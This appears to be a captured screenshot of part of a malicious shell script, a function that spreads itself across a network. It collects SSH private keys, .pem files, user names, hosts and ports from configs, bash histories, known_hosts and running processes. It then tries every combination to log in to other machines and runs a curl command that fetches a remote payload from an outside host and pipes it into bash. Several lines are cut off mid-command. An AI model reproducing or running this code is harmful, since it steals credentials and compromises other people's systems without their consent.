 326 localgo() {
327 myhostip=$(curl -sL icanhazip.com)
328 KEYS=$(find ~/ /root /home -maxdepth 3 -name 'id_rsa*' | grep -vw pub)
329 KEYS2=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config | grep IdentityFile | awk -F "IdentityFile" '{print $2 }')
330 KEYS3=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | awk -F ' -i ' '{print $2}' | awk '{print $1'})
331 KEYS4=$(find ~/ /root /home -maxdepth 3 -name '*.pem' | uniq)
332 HOSTS=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config | grep HostName | awk -F "HostName" '{print $2}')
333 HOSTS2=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}")
334 HOSTS3=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | tr ':' ' ' | awk -F '@' '{print $2}' | awk -F '{print
335 HOSTS4=$(cat /etc/hosts | grep -vw "0.0.0.0" | grep -vw "127.0.1.1" | grep -vw "127.0.0.1" | grep -vw $myhostip | sed -r '/\n/!s/[0-9.]+/\n&\n/;/^(
336 HOSTS5=$(cat ~/*/.ssh/known_hosts /home/*/.ssh/known_hosts /root/.ssh/known_hosts | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}" | uniq)
337 HOSTS6=$(ps auxw | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}" | grep ":22" | uniq)
338 USERZ=$(
339 echo "root"
340 find ~/ /root /home -maxdepth 2 -name '\.ssh' | uniq | xargs find | awk '/id_rsa/' | awk -F'/' '{print $3}' | uniq
341 )
342 USERZ2=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -vw "cp" | grep -vw "mv" | grep -vw "cd " | grep -vw "nano" | grep -v
'{print $4}' | uniq)
343 pl=$(
344 echo "22"
345 cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -vw "cp" | grep -vw "mv" | grep -vw "cd " | grep -vw "nano" | grep -v grep |
346 )
347 sshports=$(echo "$pl" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
348 userlist=$(echo "$USERZ $USERZ2" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
349 hostlist=$(echo "$HOSTS $HOSTS2 $HOSTS3 $HOSTS4 $HOSTS5 $HOSTS6" | grep -vw 127.0.0.1 | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
350 keylist=$(echo "$KEYS $KEYS2 $KEYS3 $KEYS4" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
351 i=0
352 for user in $userlist; do
353 for host in $hostlist; do
354 for key in $keylist; do
355 for sshp in $sshports; do
356 i=$((i+1))
357 if [ "${i}" -eq "20" ]; then
358 sleep 20
359 ps wx | grep "ssh -o" | awk '{print $1}' | xargs kill -9 &>/dev/null &
360 i=0
361 fi
362 #Wait 20 seconds after every 20 attempts and clean up hanging processes
363
364 chmod +r $key
365 chmod 400 $key
366 echo "$user@$host $key $sshp"
367 ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oConnectTimeout=5 -i $key $user@$host -p$sshp "export src=sshcopy;(curl -fsSL http://t.amynx
http://t.amynx.com/ln/core.png?*sshcopy*`whoami`*`hostname`)|bash >/dev/null 2>&1 &"
368 done
369 done
370 done
371 done